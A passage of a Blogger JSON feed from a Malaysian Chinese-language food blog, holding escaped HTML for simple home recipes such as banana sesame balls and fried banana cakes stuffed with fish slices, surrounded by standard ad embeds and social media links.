data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" 